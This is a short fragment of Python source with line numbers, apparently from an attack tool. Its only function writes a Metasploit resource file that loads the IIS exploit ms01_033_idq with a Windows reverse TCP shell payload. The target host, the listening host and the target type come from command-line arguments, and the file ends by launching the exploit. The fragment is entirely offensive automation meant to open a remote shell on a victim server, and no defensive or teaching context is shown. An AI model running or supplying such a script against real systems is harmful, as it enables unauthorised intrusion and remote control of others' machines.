 6
7 def msf(config):
8     config=open('zkpy.rc','w')
9     config.write('use exploit/windows/iis/ms01_033_idq'+"\n")
10     config.write('set PAYLOAD windows/shell/reverse_tcp'+"\n")
11     config.write('set RHOST '+sys.argv[1]+"\n")
12     config.write('set LHOST '+sys.argv[2]+"\n")
13     config.write('set TARGET '+sys.argv[3]+"\n")
14     config.write('exploit'+"\n")
15